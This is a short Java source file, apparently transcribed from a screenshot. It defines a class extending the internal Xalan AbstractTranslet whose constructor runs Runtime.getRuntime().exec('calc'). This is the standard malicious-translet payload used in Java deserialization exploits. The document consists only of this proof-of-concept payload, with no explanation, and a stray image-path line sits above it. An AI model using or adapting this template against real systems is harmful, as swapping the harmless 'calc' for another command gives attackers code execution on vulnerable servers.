 1 import com.sun.org.apache.xalan.internal.xsltc.DOM;
2 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9 public class Test extends AbstractTranslet {
10     public Test() throws IOException {
11         Runtime.getRuntime().exec("calc");
12     }
13
14     @Override
15     public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler
handler) {
16     }
17
18     @Override
19     public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.Ser
ializationHandler[] handlers) throws TransletException {
20
21     }
22
23     public static void main(String[] args) throws Exception {
24         Test t = new Test();
25     }
26 }